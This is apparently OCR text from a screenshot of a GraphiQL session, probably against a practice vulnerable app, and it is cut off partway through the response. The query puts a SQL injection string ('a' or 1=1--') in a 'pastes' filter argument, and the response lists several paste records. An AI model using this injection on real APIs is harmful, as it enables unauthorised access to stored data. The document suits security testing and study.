 Not Secure hackers.sg:8012/graphiql?operationName=p...
4
D
jobs bp0lr/dmut: A tool... Compilation of rec... scanning recon IW Automating xss id... Hacking Java Des... »
GraphiQL Prettify History Docs
1 query pastes{
2 pastes(public:true, limit:10, filter:"a' or 1=1--"){
3 id
4 title
5 content
6 }
7 }
QUERY VARIABLES
{
"data": {
"pastes": [
{
"id": "1",
"title": "Testing Testing",
"content": "Save this link - https://glints.com"
},
{
"id": "2",
"title": "Whoa this is cool",
"content": "Give every man thy ear, but few thy
voice."
},
{
"id": "3",
"title": "Ghostrider",
"content": "Though she be but little, she is
fierce."
},
{
"id": "4",
"title": "Whoa this is cool",
"content": "We know what we are, but know not what
we may be."
},
{
"id": "5",